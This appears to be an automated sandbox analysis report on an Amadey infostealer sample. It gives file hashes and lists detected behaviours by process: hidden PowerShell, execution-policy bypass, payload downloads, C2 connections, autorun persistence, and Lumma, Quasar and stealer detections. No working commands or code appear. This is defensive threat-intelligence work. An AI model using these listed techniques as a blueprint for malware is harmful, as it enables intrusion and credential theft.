









| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | April 29, 2025, 00:14:04 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 5 sections |
| MD5: | 3CD7FBA763A951D6CA702837B40D35D2 |
| SHA1: | 5C5E9D7B346ED4AD445E800C58ED104BCEB3F5E5 |
| SHA256: | 5D64F3196D15568CDDF6C0DB0E7824A436DC3C267A32A372670B98B5C66AC870 |
| SSDEEP: | 49152:VPPkzemqoSut3Jh4+QQ/btosJwIA4hHmZlKH2Tw/Pq83zw0bCjvk9G661QGtf5Xx:pP/mp7t3T4+B/btosJwIA4hHmZlKH2Tf |
MALICIOUS
Uses Task Scheduler to run other applications
- cmd.exe (PID: 2108)
- cmd.exe (PID: 5700)
- MiT2inj.exe (PID: 8224)
- cmd.exe (PID: 9020)
Run PowerShell with an invisible window
- powershell.exe (PID: 1348)
- powershell.exe (PID: 2392)
- powershell.exe (PID: 4996)
- powershell.exe (PID: 7020)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 6028)
- powershell.exe (PID: 7280)
- powershell.exe (PID: 7392)
- powershell.exe (PID: 7876)
- powershell.exe (PID: 7984)
- powershell.exe (PID: 8124)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 7384)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 1348)
- powershell.exe (PID: 2392)
AMADEY has been found (auto)
- powershell.exe (PID: 1348)
- TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE (PID: 4892)
- powershell.exe (PID: 2392)
- powershell.exe (PID: 7384)
- 741f709315.exe (PID: 2416)
Request from PowerShell that ran from MSHTA.EXE
- powershell.exe (PID: 1348)
- powershell.exe (PID: 2392)
- powershell.exe (PID: 7384)
AMADEY has been detected (SURICATA)
- saved.exe (PID: 732)
- nudwee.exe (PID: 9320)
AMADEY has been detected (YARA)
- saved.exe (PID: 732)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 920)
- powershell.exe (PID: 7020)
- cmd.exe (PID: 4740)
- wscript.exe (PID: 6392)
- powershell.exe (PID: 7280)
- powershell.exe (PID: 7392)
- wscript.exe (PID: 7956)
Bypass execution policy to execute commands
- powershell.exe (PID: 4996)
- powershell.exe (PID: 4408)
- powershell.exe (PID: 7020)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 6036)
- powershell.exe (PID: 6028)
- powershell.exe (PID: 7280)
- powershell.exe (PID: 7392)
- powershell.exe (PID: 7876)
- powershell.exe (PID: 7984)
- powershell.exe (PID: 8124)
Connects to the CnC server
- saved.exe (PID: 732)
- winstart.exe (PID: 1388)
- svchost.exe (PID: 2196)
- nudwee.exe (PID: 9320)
Changes the autorun value in the registry
- winstart.exe (PID: 1388)
Modifies registry (POWERSHELL)
- powershell.exe (PID: 5084)
QUASAR has been detected (SURICATA)
- winstart.exe (PID: 1388)
GENERIC has been found (auto)
- c87d6932ed.exe (PID: 1812)
- svchost015.exe (PID: 7236)
QUASAR has been detected (YARA)
- winstart.exe (PID: 1388)
Executing a file with an untrusted certificate
- avamEVA.exe (PID: 7700)
- 5nrIKXjPwH1f.exe (PID: 6296)
- core.exe (PID: 9824)
GCLEANER has been detected (SURICATA)
- svchost015.exe (PID: 7236)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2196)
- MSBuild.exe (PID: 8044)
- zb7jDew.exe (PID: 7888)
Stealers network behavior
- svchost.exe (PID: 2196)
STEALER has been found (auto)
- saved.exe (PID: 732)
Possible tool for stealing has been detected
- 8b0420fff7.exe (PID: 3100)
- firefox.exe (PID: 8292)
PHISHING has been detected (SURICATA)
- svchost.exe (PID: 2196)
SUSPICIOUS
Starts CMD.EXE for commands execution
- 5d64f3196d15568cddf6c0db0e7824a436dc3c267a32a372670b98b5c66ac870.exe (PID: 6644)
- saved.exe (PID: 732)
- avamEVA.exe (PID: 7700)
- cmd.exe (PID: 7756)
- 5nrIKXjPwH1f.exe (PID: 6296)
- cmd.exe (PID: 8016)
- 2709a04c60.exe (PID: 7404)
Manipulates environment variables
- powershell.exe (PID: 1348)
- powershell.exe (PID: 2392)
- powershell.exe (PID: 4996)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 7384)
Probably download files using WebClient
- mshta.exe (PID: 3100)
- mshta.exe (PID: 3240)
- mshta.exe (PID: 8544)
Starts process via Powershell
- powershell.exe (PID: 1348)
- powershell.exe (PID: 2392)
- powershell.exe (PID: 7020)
- powershell.exe (PID: 7280)
- powershell.exe (PID: 7384)
Found IP address in command line
- powershell.exe (PID: 1348)
- powershell.exe (PID: 2392)
- powershell.exe (PID: 7384)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 3100)
- mshta.exe (PID: 3240)
- cmd.exe (PID: 920)
- powershell.exe (PID: 7020)
- cmd.exe (PID: 4740)
- wscript.exe (PID: 6392)
- powershell.exe (PID: 7280)
- powershell.exe (PID: 7392)
- wscript.exe (PID: 7956)
- filelistcreatorassist15.exe (PID: 8108)
- mshta.exe (PID: 8544)
Potential Corporate Privacy Violation
- powershell.exe (PID: 1348)
- powershell.exe (PID: 2392)
- saved.exe (PID: 732)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 7392)
- svchost015.exe (PID: 7236)
- MiT2inj.exe (PID: 8224)
- powershell.exe (PID: 7384)
- 741f709315.exe (PID: 2416)
Process requests binary or script from the Internet
- powershell.exe (PID: 1348)
- powershell.exe (PID: 2392)
- saved.exe (PID: 732)
- MiT2inj.exe (PID: 8224)
- powershell.exe (PID: 7384)
- 741f709315.exe (PID: 2416)
Connects to the server without a host name
- powershell.exe (PID: 1348)
- powershell.exe (PID: 2392)
- saved.exe (PID: 732)
- svchost015.exe (PID: 7236)
